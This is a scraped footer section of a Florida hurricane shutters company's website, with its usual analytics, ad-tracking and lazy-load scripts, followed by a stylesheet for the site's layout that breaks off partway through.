                        <div class="description">Order your custom shutters today, hand built in our factory, and shipped directly to your door</div>
                        <div class="button-link"><a href="/shipping.php"><span style="display:none;">Shipping</span>Learn More</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<hr />
<script type="text/javascript">

/***********************************************
* Bookmark site script-  Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for full source code
***********************************************/

function bookmarksite(title, url){
if (document.all)
window.external.AddFavorite(url, title);
else if (window.sidebar)
window.sidebar.addPanel(title, url, "")
}

</script>

<div class="container-fluid no-padding">
    <footer>
        <div class="home_section_3">
            <div class="inner_section_home_2">
                <div class="col-md-12 home_sec_3">
                    <div class="col-md-6 home_sec_3">
                      <h3 class="con_detail">Contact us for a FREE quote today!</h3>
                      <div class="offer">We offer the lowest prices on the best quality hurricane protection and security shutters you can find online.</div>
                    </div>
                    <div class="col-md-6 home_sec_3">
                        <div class="col-md-12 home_sec_3_inner">
                            <div class="col-md-6 home_sec_3_inner">
                                <div class="call-today-now">
                                <div class="online-now">ONLINE NOW</div>
                                <div class="section-header_right">
                                    <div class="header_image_call">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telecaller-parallax" data-lazy-src="/img/section1/telecaller_parallax.png"><noscript><img src="/img/section1/telecaller_parallax.png" alt="telecaller-parallax"></noscript>
                                    </div>
                                    <div class="header_right_test">
                                        <div class="header_estimate">Call for Your FREE ESTIMATE!</div>
                                        <div class="header_number">1-888-474-3555</div>
                                        <div class="header_timing">8:30am - 5pm EST Monday - Friday</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                           <div class="col-md-2 home_sec_3_inner">
                             OR
                          </div>
                           <div class="col-md-4 home_sec_3_inner">
                                <div class="col-md-5 home_sec_3_inner">
                                    <a class="get_price_online" href="/get_price_online.php">GET PRICE ONLINE!</a>
                              </div> 
                          </div>
                      </div>
                  </div>
              </div>
          </div>
        </div>
        <div class="footer_background">
            <div class="footer custom">
                <div class="col-md-12 footer_area">
                    <div class="col-md-6 footer_area">
                        <h4 class="footer_heading">Hurricane Shutters Florida</h4>
                        <div class="col-md-12 footer_area_sub">
                            <div class="col-md-6 footer_area_sub">
                                 <ul>
                                    <li><a href="/about_us.php">About Us</a></li>
                                    <li><a href="/testimonials.php">Testimonials</a></li>
                                    <li><a href="/insurance.php">Insurance Discounts</a></li>
                                    <li><a href="https://www.hurricaneshuttersflorida.com/blog/">Blog</a></li>
                                     <li><a href="/quote.php">Contact Us</a></li>
                                     
                                  </ul>
                            </div>
                            <div class="col-md-6 footer_area_sub">
                                <ul>
                                  <li><a href="/product_approval.php">Product Drawings</a></li>
                                         
                        			 
                        			<li><a href="/pressroom.php">Press Room</a></li>
                        			<li><a href="/tracks.php">Storm Panel Tracks</a></li>
                        			<li><a href="/color_chart.php">Color Chart</a></li>
                        			<li><a href="/color_swatch.php">Color Swatch</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 footer_area">
                       
                        <div class="col-md-12 footer_area_sub">
                            <div class="col-md-4 footer_area_sub">
                                 <h4 class="footer_heading">Resources</h4>
                                 <ul>
                                     <!--li><a href="#">Hurricane Preparation</a></li-->
                                    <li><a href="/measure.php">Measuring Windows</a></li>
                                     <!--li><a href=" // INSTALL_URL; shutters">Hurricane Shutters</a></li-->
                                    <!--li><a href="/store">Shutter Store</a></li-->
                                    
                                 </ul>
                            </div>
                            <div class="col-md-8 footer_area_sub text-right">
                                <a href="/warranty.php"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="warranty" data-lazy-src="/img/images/warrantyImage.png"><noscript><img src="/img/images/warrantyImage.png" alt="warranty"></noscript></a>
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="norton" data-lazy-src="/img/images/NortonImage.png"><noscript><img src="/img/images/NortonImage.png" alt="norton"></noscript>
                                <a href="https://www.bbb.org/us/fl/sunrise/profile/general-contractor/empire-construction-development-corp-0633-7003349/accreditation-information" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BBB" data-lazy-src="/img/images/BBBLogo.png"><noscript><img src="/img/images/BBBLogo.png" alt="BBB"></noscript></a>
                                <hr class="hori_line">
                                <a href="https://www.paypal.com/webapps/mch/cmd/?v=3.0&amp;t=1605086174&amp;fdata=OBcGAzRHBBYcHAQeSFRMKk90PRgwNE9jVWhoGjAsS0gtRmZoeRNrdFUEPFxwSQtHcFJfV3QCVFZKQ1RIG0JaXV5je1lkcE1jVyY.Bj1pSylMRnFvaQVxbUxfYwpkW3lfYVJZUncWTEVYUQIZSVRMKk90f110Zld6TnF.[base64].[base64].YBcEMAlmXXsHaQFYXnUAXQQcElgWSxNVXldse0tkck9jADo9Bj1pSylMRiVuYQV9NhcCZA9kWCpeNFRQUHQHDwMbRQsWS01ZU1dnaEtmcE8wFyciTngIS0hcRmZ7eRM7IBY4NlA.SWomcEU9NhBjPyM4PUxRDlRMHx0wOzUiJAcmV2gJTnh7WwoLVCM6PQN.[base64]&amp;cks=Mzc3ZTJjNGNkYjM3MGE5ZjgzMjI5M2IzZmEzNDFiNmQ&amp;e=1.0" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="footer-payment-logos" data-lazy-src="/img/footer/footer-payment-logos.png"><noscript><img src="/img/footer/footer-payment-logos.png" alt="footer-payment-logos"></noscript></a>
                            
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-12 footer_bottom">
                    <div class="col-md-6 footer_bottom text-left">
                        Copyright 2006-2020 Hurricane Shutters Florida
                    </div>
                    <div class="col-md-6 footer_bottom text-right">
                        <a href="/privacy.php">Privacy Policy</a>
                        <a href="/ethics.php">Code of Ethics</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2797299-7");
pageTracker._trackPageview();
</script>
<!-- <script type="text/javascript" src="https://promos.wildfireapp.com/website/302/companies/183434/widget_loader.js"></script> -->
<script type="text/javascript">stLight.options({publisher: "74f51fed-646f-4c3e-9bac-ac59cf65a05b", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script>
var options={ "publisher": "74f51fed-646f-4c3e-9bac-ac59cf65a05b", "position": "left", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "google_bmarks", "linkedin", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
<script type="text/javascript">
adroll_adv_id = "R4RBMICRSVGGHJW73FVZDF";
adroll_pix_id = "YRKAGOR4Z5DURKEISUCHX2";
(function () {
var oldonload = window.onload;
window.onload = function(){
   __adroll_loaded=true;
   var scr = document.createElement("script");
   var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
   scr.setAttribute('async', 'true');
   scr.type = "text/javascript";
   scr.src = host + "/j/roundtrip.js";
   ((document.getElementsByTagName('head') || [null])[0] ||
    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
   if(oldonload){oldonload()}};
}());
</script>
<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/hurricanes_theme\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.hurricaneshuttersflorida.com/blog/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script type="text/javascript" charset="utf-8">var ju_num="5B350BEB-1D7C-4DE9-B4A3-CB5113C08294";var asset_host=(("https:"==document.location.protocol)?"https":"http")+'://d2j3qa5nc37287.cloudfront.net/';(function() {var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=asset_host+'coupon_code1.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();</script>

<link rel="stylesheet" href="https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/blogstyle.css">

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/another_css.css
body_size: 5164
content:
.loader_style {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url(/img/products/style__loader.gif) 50% 50% no-repeat #f9f9f9;
  opacity: 0.8;
  background-size: 413px;
}
a.logo {
  background: url(/img/latest_logo.png) top no-repeat;
  height: 63px;
  width: 402px;
}
.bbb-logo a {
  padding-top: 11px;
  vertical-align: middle;
  display: block;
  width: 212px;
  height: 40px !important;
  border-radius: 25px;
  background-color: #da111c;
  font-family: EncodeSans-Bold;
  line-height: 1;
  font-size: 16px;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  text-decoration: none;
  letter-spacing: 1px;
}
li.product_list_menu:hover + div.subMenu {
  display: block;
}
td.totl_amt {
  text-align: center;
  font-family: EncodeSans-Bold !important;
  font-size: 15px !important;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.53;
  letter-spacing: normal;
}
li.product_list_menu:hover + div.subMenu {
  display: block;
}
.bbb-logo {
  margin: 12px 0 0 113px;
}
.call-today {
  background: 0 0;
  text-indent: 0;
  margin: -6px 19px 0 0;
}
ul.menu li a {
  color: #000;
  display: block;
  float: left;
  line-height: 35px;
  padding: 0 18px;
  text-decoration: none;
  margin-right: 3px;
  margin-left: 3px;
  font-family: EncodeSans-Bold;
  font-size: 14px;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: 0.5px;
}
.nav {
  background: unset;
  border-top: 1px solid #e3e3e3;
}
ul.menu li a:hover {
  background: none repeat scroll 0 0 #da111c !important;
  color: #fff !important;
  border-radius: 5px;
  height: 30px;
  line-height: 27px !important;
  margin: 9px 3px;
}
.heder.custom {
  padding: 19px 0 7px;
  margin-bottom: 18px;
  border-bottom: 1px solid #fff;
  height: 63px;
}
.header_right_test {
  padding-top: 4px;
  float: right;
  width: 255px;
}
.header_image_call {
  float: left;
  width: 60px;
  position: relative;
  top: -8px;
  left: -4px;
}
.section-header_right {
  width: 325px;
  height: 48px;
  border-radius: 29px;
  background-color: #38bd97;
}
.online-now {
  font-family: EncodeSans-Bold;
  font-size: 10px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #38bd97;
  padding-left: 73px;
  margin-bottom: 3px;
}
.header_estimate {
  font-family: EncodeSans-Bold;
  font-size: 16px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #fff;
  margin-right: 0;
}
.header_number {
  font-family: EncodeSans;
  font-size: 13px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #fff;
}
.header_timing {
  font-family: EncodeSans;
  font-size: 11px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  color: #525a7c;
  letter-spacing: normal;
  margin-top: 8px;
}
a.proudect::after {
  content: "";
  width: 14px;
  height: 19px;
  background: url(/blog/wp-content/themes/hurricanes_theme/images/arrowww.png) !important;
  top: 2px;
  left: 5px;
  position: relative;
  display: inline-block;
}
li.quote_menu {
  float: right;
}
img.quote_icon {
  float: left;
  position: relative;
  top: 10px;
  left: 15px;
}
.nav a {
  line-height: 47px !important;
}
a.proudect:hover + .subMenu {
  display: block !important;
}
.subMenu {
  padding: 35px;
  width: 997px;
  height: 402px;
  border-radius: 4.8px;
  box-shadow: 0 0 10px 0 rgba(40, 43, 71, 0.25);
  background-color: #fff;
  position: absolute;
  z-index: 99;
  left: -77px;
  top: 35px;
}
.submenu_right {
  float: right;
}
.submenu_left {
  float: left;
}
.submenu_left,
.submenu_right {
  width: 49%;
}
.content-name,
.menu_items img {
  display: inline-block;
}
.header_cons {
  padding: 7px 8px;
  width: 60px;
  height: 60px;
  border-radius: 5px;
  background-color: #f4f4f6;
  display: inline-block;
}
.nav .first_div {
  font-family: EncodeSans-Bold !important;
  font-size: 18px !important;
  font-weight: 800 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: 1.22 !important;
  letter-spacing: normal !important;
  color: #000 !important;
}
.nav .first_div:hover {
  border: unset !important;
  background: unset !important;
  color: #000 !important;
  height: unset !important;
  line-height: 1.22 !important;
  margin-bottom: 0;
}
.second_div {
  font-family: EncodeSans;
  font-size: 16px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: normal;
  color: #545b77 !important;
}
.content-name {
  width: 355px;
  padding-left: 15px;
}
.menu_items {
  margin-bottom: 15px;
}
.submenu_1.menu_items .content-name,
.submenu_2.menu_items .content-name,
.submenu_5.menu_items .content-name,
.submenu_6.menu_items .content-name {
  position: relative;
  top: 12px;
}
.submenu_3.menu_items .content-name,
.submenu_4.menu_items .content-name,
.submenu_7.menu_items .content-name {
  position: relative;
  top: 33px;
}
a.proudect {
  position: relative;
}
a.proudect:hover .subMenu {
  display: block !important;
}
.subMenu:before {
  content: "";
  position: absolute;
  left: 133px;
  top: -10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 8px 12px 9px;
  border-color: transparent transparent #fff transparent;
  z-index: 9999;
}
.submenu_3.menu_items,
.submenu_4.menu_items {
  position: relative;
  top: -15px;
}
@media (min-width: 1024px) {
  .approval_image_new img {
    width: 500px !important;
  }
  .col-md-12.section_1_homepage {
    width: 100%;
    margin: 4% auto 2%;
  }
  .wrap {
    width: 1200px;
  }
  .col-md-12.sub_sectionss,
  .products.section_2 {
    padding-left: 0;
    padding-right: 0;
  }
  .products.section_2_main {
    padding: 2% 7.5%;
  }
  .products.section_2_sb_div {
    padding-left: 0;
    padding-right: 0;
  }
  h3.product.sub_details {
    width: 690px;
  }
  .parallax_div {
    width: 731px;
  }
  .products_section_3 {
    padding-left: 0;
    padding-right: 0;
  }
  .col-md-4.roll_section_1.quotes {
    padding-left: 35px;
    border-left: solid 1px rgba(84, 91, 119, 0.26);
  }
  .quote_heading {
    width: 720px;
  }
  .col-md-12.section_1_homepage.products {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    margin-top: 1%;
  }
  .col-md-6.home_sec_3 {
    padding-top: 2%;
  }
  .home_banner {
    width: 1200px;
    margin: 0 auto;
  }
  .banner_section .container {
    width: 100%;
    margin: 0 auto;
    padding: 0;
  }
}
.heder,
body {
  background: unset !important;
}
.breadcrumbs_area {
  overflow: hidden;
  width: 100%;
}
.nav ul {
  padding-left: 0;
}
.breadcrumbs_area i.fa.fa-home {
  font-size: 13px;
  color: #525a7c;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
a.bread_link {
  font-family: EncodeSans-Bold;
  font-size: 12px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #535b79;
}
span.Bread_page {
  font-family: EncodeSans;
  font-size: 12px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #525a7c;
}
hr.header_border {
  margin-top: 8px;
  margin-bottom: 15px;
  box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.32);
  border-top: 1px solid #bfbcbc;
}
.breadcrumbs_area {
  padding-bottom: 15px;
}
ul.menu li a {
  padding: 0 14px !important;
  margin-right: 1px !important;
  margin-left: 1px !important;
}
ul.menu li a:hover {
  border-radius: 17px !important;
  background-color: #f4f4f6 !important;
  color: #000 !important;
  height: 28px !important;
}
.nav li.quote_menu a {
  margin-left: 10px !important;
}
ul.sub_uls li::before {
  content: url(../img/products/icon.png);
  position: absolute;
  z-index: 100000;
  left: -9px;
  top: 3px;
}
ul.sub_uls {
  margin: 17px 0;
  padding-left: 9px;
}
ul.sub_uls li {
  padding-left: 19px;
  position: relative;
  font-family: EncodeSans;
  font-size: 16px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.75;
  letter-spacing: normal;
  color: #525a7c;
  margin-bottom: 14px;
}
a.myy_quote {
  display: block;
  width: 221px;
  height: 48px;
  border-radius: 30px;
  background-color: #da111c;
  clear: both;
  font-family: EncodeSans-Bold;
  font-size: 18px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.07;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  padding: 13px 0;
  margin-bottom: 2.5%;
}
a.get_price_online {
  padding-top: 11px;
  vertical-align: middle;
  display: block;
  width: 212px;
  height: 40px !important;
  border-radius: 25px;
  background-color: #da111c;
  font-family: EncodeSans-Bold;
  line-height: 1;
  font-size: 16px;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  text-decoration: none;
  letter-spacing: 1px;
}
.animated-icon1 {
  width: 30px;
  height: 20px;
  position: relative;
  margin: 0;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
.animated-icon1 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.animated-icon1 span {
  background: #333;
}
.animated-icon1 span:nth-child(1) {
  top: 0;
}
.animated-icon1 span:nth-child(2) {
  top: 10px;
}
.animated-icon1 span:nth-child(3) {
  top: 20px;
}
.animated-icon1.open span:nth-child(1) {
  top: 11px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
  opacity: 0;
  left: -60px;
}
.animated-icon1.open span:nth-child(3) {
  top: 11px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
@media only screen and (max-width: 1023px) {
  .heder.custom,
  .nav {
    display: none;
  }
  .mobile_header {
    display: block !important;
  }
  .wrap {
    width: 97% !important;
  }
  a.navbar-brand {
    padding: 12px 0;
  }
  button.navbar-toggler.first-button {
    background: 0 0;
    border: 0;
    margin: 18px 0 0 10px;
  }
  .navbar-collapse {
    width: 104%;
    height: 100vh;
    padding: 0;
    margin-left: -6px;
    margin-right: -19px;
    margin-top: 34px;
  }
  button.navbar-toggler.first-button.collapsed:focus,
  button.navbar-toggler.first-button:focus {
    outline: 0;
  }
  .first_mobile {
    position: relative;
    padding: 0 18px 0 10px;
    height: 54px;
    background-color: #f4f4f6;
  }
  .MyQuote {
    float: left;
    padding: 10px 0 0 35px;
  }
  .MyQuote,
  a.mobilePrice {
    display: inline-block;
  }
  img.quote_icon_mobile {
    position: absolute;
    left: 12px;
    top: 14px;
    width: 22px;
  }
  a.mobilePrice {
    float: right;
    width: 182px;
    height: 40px;
    border-radius: 25px;
    background-color: #da111c;
    font-family: EncodeSans-Bold;
    font-size: 15px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.07;
    letter-spacing: normal;
    text-align: center;
    color: #fff;
    padding: 11px;
    margin-top: 7px;
  }
  .MyQuote a.quote_form {
    font-family: EncodeSans-Bold;
    font-size: 13px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.31;
    letter-spacing: normal;
    color: #333;
  }
  hr.first_hr_mobile {
    width: 92%;
    margin: 15px auto;
    border-top: 1px solid #c3c1c1;
    border-bottom: 0;
  }
  ul.mobile_menu {
    padding: 0 15px;
  }
  li.menu_list a {
    margin-left: 15px;
    font-family: EncodeSans-Bold;
    font-size: 18px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #333;
  }
  li.menu_list {
    margin-bottom: 15px;
  }
  li.menu_list:after {
    content: "";
    display: block;
    width: 100%;
    margin-top: 15px;
    background: #c3c1c1;
    height: 1px;
  }
}
@media only screen and (max-width: 360px) {
  button.navbar-toggler.first-button {
    margin: 18px 0 0 4px !important;
  }
}
@media only screen and (max-width: 767px) {
  .submenu_navbar .mobile_menu {
    width: 100%;
    float: left;
    margin-top: 20px;
  }
  .submenu_navbar li.menu_list {
    width: 100%;
    float: left;
    padding-bottom: 10px;
  }
  .submenu_navbar li.menu_list a {
    display: block;
    width: 100%;
    float: left;
  }
  .submenu_navbar li.menu_list .m_left_sec {
    display: block;
    float: left;
    background: #f4f4f6;
    padding: 8px;
    margin-right: 15px;
  }
  .submenu_navbar li.menu_list .m_right_sec {
    display: block;
    float: left;
    width: calc(100% - 80px);
    padding-top: 8px;
  }
  .submenu_navbar li.menu_list .m_right_sec span {
    display: block;
    margin: 2px 0;
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .submenu_navbar li.menu_list:after {
    display: none;
  }
  .navbar-collapse.submenu_navbar {
    width: 103% !important;
    height: 88vh;
  }
  .submenu_navbar li.menu_list .m_right_sec .m_r_sub_heading {
    color: #545b77;
    font-weight: 400 !important;
    font-size: 14px !important;
  }
  .navbar-collapse {
    margin-top: 72px !important;
  }
  span.prod_screen_btn {
    float: right;
    margin-right: 25px;
    border-left: 1px solid #dcdcdc;
    padding-left: 20px;
    height: 30px;
    display: block;
    padding-top: 0;
    margin-top: -5px;
  }
  span.prod_screen_btn i {
    background: #f4f4f6;
    font-size: 20px;
    padding: 6px 7px 5px 8px;
    border-radius: 50px;
  }
  .navbar-collapse.collapse.in.submenu_navbar {
    position: absolute;
    top: 70px;
    background: #fff;
    margin-top: 0 !important;
  }
  .submenu_navbar .MyQuote {
    padding-top: 16px !important;
    padding-left: 10px !important;
  }
  .submenu_navbar a.quote_form {
    font-size: 15px !important;
    text-transform: uppercase !important;
  }
  .submenu_navbar a.quote_form i {
    margin-right: 10px !important;
  }
  li.menu_list.active a {
    background: #f4f4f6;
    border-radius: 10px;
    padding: 0 10px 3px;
  }
}
@media only screen and (max-width: 767px) {
  .only_web {
    display: none !important;
  }
  .only_mobile {
    display: block !important;
  }
  .wrap {
    width: 100% !important;
    margin: 0 !important;
  }
  .inner-conainer {
    padding: 0 0 28px 0 !important;
  }
  .banner_section .container {
    width: 100% !important;
    padding: 0 !important;
  }
  .banner_section {
    height: auto !important;
    background: 0 0 !important;
    padding: 0 !important;
  }
  .banner_content_section {
    width: calc(100% - 0px) !important;
    padding: 110px 15px 30px !important;
    background: url(../img/img_banner.png) no-repeat;
    background-size: cover;
  }
  .bold_heading {
    font-size: 22px !important;
    line-height: 30px !important;
  }
  .sub__heading {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 12px !important;
  }
  .banner_form_section {
    width: 100% !important;
    padding: 0 !important;
  }
  .banner_form_section .form_banner {
    width: 100% !important;
    height: auto !important;
  }
  .banner_form_section .form_heading {
    font-size: 22px;
  }
  .banner_form_section .form_sub_heading {
    font-size: 16px;
    padding-top: 2px;
  }
  .image_form {
    width: 79px !important;
    margin: 0 5px 35px !important;
  }
  .image_form img {
    max-width: 100%;
    height: 80px;
  }
  hr.horizontal_line {
    display: none;
  }
  .form_points {
    font-size: 16px !important;
    margin-top: 5px;
  }
  .width_height input {
    width: 46% !important;
    margin-top: 10px !important;
    max-width: 160px !important;
  }
  .bbb-logo.custom_form a {
    width: 100% !important;
    max-width: 345px !important;
  }
  .bbb-logo.custom_form {
    height: auto;
  }
  .section_1_homepage .col-md-6.section_1_1 {
    display: none;
  }
  .col-md-6.section_1_2 {
    padding-top: 30px;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .section_1_1.heading_same.custom {
    font-size: 22px !important;
    text-align: center !important;
    margin-bottom: 20px !important;
  }
  h2.hurr_shuuters {
    font-size: 22px !important;
    margin-top: 0 !important;
    margin-bottom: 15px !important;
  }
  .hurr_shutters_div {
    display: none;
  }
  .col-md-3.home_sec_2.col-sm-6,
  .col-md-4.home_sec_2.col-sm-6 {
    padding: 0 !important;
  }
  .inner_section_img {
    width: 46% !important;
    height: 150px !important;
    margin: 2% 2%;
  }
  .inner_section_img::before {
    top: 0 !important;
  }
  .text_sec_2 {
    font-size: 19px !important;
    line-height: 25px !important;
    letter-spacing: 1px !important;
  }
  .home_section_2_2 {
    padding-bottom: 30px !important;
  }
  .home_section_3 {
    height: auto !important;
    padding: 10px 0 30px !important;
  }
  h3.con_detail {
    font-size: 23px !important;
    text-align: center !important;
  }
  .offer {
    display: none;
  }
  .col-md-12.home_sec_3_inner,
  .col-md-4.home_sec_3_inner,
  .col-md-5.home_sec_3_inner,
  .col-md-6.home_sec_3_inner {
    padding: 0 !important;
  }
  .col-md-2.home_sec_3_inner {
    clear: both !important;
  }
  a.get_price_online {
    width: 100% !important;
  }
  .installation_guide {
    width: 100% !important;
    margin: 15px 0 !important;
    text-align: left !important;
    padding: 130px 15px 30px !important;
  }
  h3.guides {
    font-size: 20px !important;
    line-height: 30px !important;
  }
  .questions {
    font-size: 15.8px !important;
    text-align: left !important;
  }
  a.guide-btn {
    margin: 15px 0 !important;
  }
  .lightstream {
    width: 300px !important;
    height: 250px !important;
    margin-top: 30px !important;
  }
  .head_light {
    font-size: 20px !important;
    margin-top: 85px !important;
  }
  hr.horizontal_separator {
    display: none;
  }
  .col-md-4.shipping_details_sectt {
    padding: 0 !important;
  }
  .inner_shipping {
